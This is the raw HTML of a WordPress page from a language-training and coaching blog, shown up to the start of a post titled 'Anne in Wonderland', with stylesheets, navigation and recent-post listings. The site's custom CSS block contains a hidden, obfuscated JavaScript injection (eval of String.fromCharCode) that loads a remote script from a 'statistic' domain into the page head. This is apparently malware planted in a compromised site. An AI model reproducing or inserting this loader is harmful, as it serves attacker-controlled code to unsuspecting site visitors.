/*# sourceURL=wpml-menu-item-0-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='elementor-post-22450-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22450.css?ver=1740035142' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-22457-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22457.css?ver=1754940501' media='all' />
<link rel='stylesheet' id='elementor-post-22484-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22484.css?ver=1749747570' media='all' />
<link rel='stylesheet' id='elementor-post-22453-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22453.css?ver=1740035143' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Alata%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.3.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/annehodgson.de","hash_tracking":"false","v4_id":"G-NEJ5V2PVF8"};</script>
<script src="https://annehodgson.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://annehodgson.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://annehodgson.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://annehodgson.de/wp-json/wp/v2/posts/3811" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://annehodgson.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p7guBI-Zt' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3;" />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=270%2C270&#038;ssl=1" />
		<style id="wp-custom-css">
			/* Hide Headers on All Pages */
.page-header {
	display:none;
} 
var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-3811 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-default elementor-default elementor-kit-22450 elementor-page-22453">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="22457" class="elementor elementor-22457 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7338b36 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7338b36" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cd9f218" data-id="cd9f218" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2febfe17 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2febfe17" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">0179/ 46 86 249</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:hello@annehodgson.de">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">hello@annehodgson.de</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-21046db5" data-id="21046db5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62540585 e-grid-align-right elementor-shape-square e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="62540585" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-5646027" href="https://www.facebook.com/anne.hodgson.9277" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-72bc942" href="https://twitter.com/annehodg" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-234c1d10 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234c1d10" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-23096afd" data-id="23096afd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29c9709 elementor-widget elementor-widget-image" data-id="29c9709" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://annehodgson.de/">
							<img width="300" height="148" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?fit=300%2C148&amp;ssl=1" class="attachment-medium size-medium wp-image-23123" alt="" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?w=1142&amp;ssl=1 1142w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=300%2C148&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=1024%2C506&amp;ssl=1 1024w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=768%2C379&amp;ssl=1 768w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12341b73" data-id="12341b73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-504eeebe elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="504eeebe" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-504eeebe" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20263"><a href="http://annehodgson.de/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21074"><a href="https://annehodgson.de/about-me/" class="elementor-item">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22576"><a href="https://annehodgson.de/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23585"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23583"><a href="https://annehodgson.de/communication-coaching/" class="elementor-sub-item">Communication Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23580"><a href="https://annehodgson.de/language-training/" class="elementor-sub-item">Language Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23584"><a href="https://annehodgson.de/career-coaching-and-mediation/" class="elementor-sub-item">Career Coaching &#038; Mediation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23581"><a href="https://annehodgson.de/editing-and-translation/" class="elementor-sub-item">Editing &#038; Translation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23582"><a href="https://annehodgson.de/fierce-conversations/" class="elementor-sub-item">Fierce Team Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21084"><a href="https://annehodgson.de/masthead-and-privacy-policy/" class="elementor-item">Masthead &#038; Privacy Policy</a></li>
<li class="menu-item wpml-ls-slot-1932 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-1932-en"><a href="https://annehodgson.de/2009/01/01/anne-in-wonderland/" role="menuitem" class="elementor-item"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-504eeebe" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20263"><a href="http://annehodgson.de/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21074"><a href="https://annehodgson.de/about-me/" class="elementor-item" tabindex="-1">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22576"><a href="https://annehodgson.de/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23585"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23583"><a href="https://annehodgson.de/communication-coaching/" class="elementor-sub-item" tabindex="-1">Communication Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23580"><a href="https://annehodgson.de/language-training/" class="elementor-sub-item" tabindex="-1">Language Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23584"><a href="https://annehodgson.de/career-coaching-and-mediation/" class="elementor-sub-item" tabindex="-1">Career Coaching &#038; Mediation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23581"><a href="https://annehodgson.de/editing-and-translation/" class="elementor-sub-item" tabindex="-1">Editing &#038; Translation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23582"><a href="https://annehodgson.de/fierce-conversations/" class="elementor-sub-item" tabindex="-1">Fierce Team Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21084"><a href="https://annehodgson.de/masthead-and-privacy-policy/" class="elementor-item" tabindex="-1">Masthead &#038; Privacy Policy</a></li>
<li class="menu-item wpml-ls-slot-1932 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-1932-en"><a href="https://annehodgson.de/2009/01/01/anne-in-wonderland/" role="menuitem" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4df0d5d elementor-widget elementor-widget-image" data-id="4df0d5d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="12" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?fit=800%2C12&amp;ssl=1" class="attachment-large size-large wp-image-23684" alt="Blue Divider" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?resize=300%2C5&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?resize=768%2C12&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="22453" class="elementor elementor-22453 elementor-location-single post-3811 post type-post status-publish format-standard hentry category-other category-short-film tag-animation tag-art tag-blogs tag-cartoons tag-short-film" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2e66ee20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e66ee20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fcd675a" data-id="3fcd675a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c701a2f elementor-widget elementor-widget-heading" data-id="c701a2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Anne in Wonderland</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6770b80b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6770b80b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7a850a02 elementor-hidden-tablet elementor-hidden-mobile" data-id="7a850a02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c124911 elementor-widget elementor-widget-heading" data-id="c124911" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Recent Posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b6961 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="d0b6961" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-24576 post type-post status-publish format-standard has-post-thumbnail hentry category-courses category-other">
				<a class="elementor-post__thumbnail__link" href="https://annehodgson.de/2022/09/28/hybrid-courses/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img fetchpriority="high" width="300" height="225" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/IMG_0136-scaled.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-image-24578" alt="Die Grünen hybrider Kongress 2021" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2022/09/28/hybrid-courses/" >
				Hybrid courses			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 28, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>In the summer of 2021, I had the pleasure of attending a hybrid congress in Berlin: Die Grünen were kicking off their election campaign. The</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2022/09/28/hybrid-courses/" aria-label="Read more about Hybrid courses" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-24024 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
				<a class="elementor-post__thumbnail__link" href="https://annehodgson.de/2022/09/03/relaunch/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="225" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/IMG_1696-scaled.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-image-24021" alt="Relaunching" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2022/09/03/relaunch/" >
				Relaunch			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 3, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>It&#8217;s the end of summer, we&#8217;re back home from long days in the sun and on the water, and it&#8217;s back to classes and many</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2022/09/03/relaunch/" aria-label="Read more about Relaunch" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22406 post type-post status-publish format-standard hentry category-other">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/11/13/talk-at-besig-2021-for-cornelsen/" >
				Talk at BESIG 2021 for Cornelsen			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 13, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Managing your hybrid course with Cornelsen’s Basis for Business Summary This 30-minute talk aimed to give Business English trainers an overview of lessons learned in</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/11/13/talk-at-besig-2021-for-cornelsen/" aria-label="Read more about Talk at BESIG 2021 for Cornelsen" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22272 post type-post status-publish format-standard hentry category-other">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/04/26/the-need-for-civic-courage/" >
				The need for civic courage			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 26, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Last Friday on the train in Erfurt there was a very ugly case of xenophobia and racism directed against a young Syrian. A German man</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/04/26/the-need-for-civic-courage/" aria-label="Read more about The need for civic courage" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22040 post type-post status-publish format-standard hentry category-language">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/04/15/saturday-night-live-minnesota-news-cold-open/" >
				Saturday Night Live Minnesota News Cold Open			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 15, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Saturday Night Live has picked up on current political events in the USA. The comedy series opens this week&#8217;s episode with a fictional Minnesota morning</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/04/15/saturday-night-live-minnesota-news-cold-open/" aria-label="Read more about Saturday Night Live Minnesota News Cold Open" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6580988c" data-id="6580988c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-402b959c elementor-align-right elementor-mobile-align-left elementor-widget elementor-widget-post-info" data-id="402b959c" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-fe196bd elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>01.01.09</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc6b5fd elementor-share-buttons--view-icon elementor-share-buttons--skin-minimal elementor-share-buttons--shape-circle elementor-share-buttons--align-right elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="fc6b5fd" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
